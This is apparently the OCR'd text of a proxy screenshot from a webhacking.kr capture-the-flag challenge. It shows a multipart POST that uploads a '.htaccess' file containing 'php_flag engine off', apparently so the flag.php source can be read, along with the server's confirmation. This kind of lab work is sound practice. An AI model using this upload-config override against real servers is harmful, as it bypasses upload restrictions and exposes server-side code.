 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: webhacking.kr:10002
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Origin: http://webhacking.kr:10002
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9Avdd2mmNZCIvUHQ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://webhacking.kr:10002/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=hcfq0uh9kik6ivdlgl6eblf2md; baby_toctou=680550bb576fb576687293
14 Connection: keep-alive
15
16 ------WebKitFormBoundary9Avdd2mmNZCIvUHQ
17 Content-Disposition: form-data; name="upfile"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 php_flag engine off
21
22
23 ------WebKitFormBoundary9Avdd2mmNZCIvUHQ--
24
Response
Pretty Raw Hex Render
\n
Mission : read ./upload/jTH2HlN7aYbv/flag.php
your file will be upload at ./upload/jTH2HlN7aYbv/
Choose File No file chosen Submit
File uploaded. ./upload/jTH2HlN7aYbv/.htaccess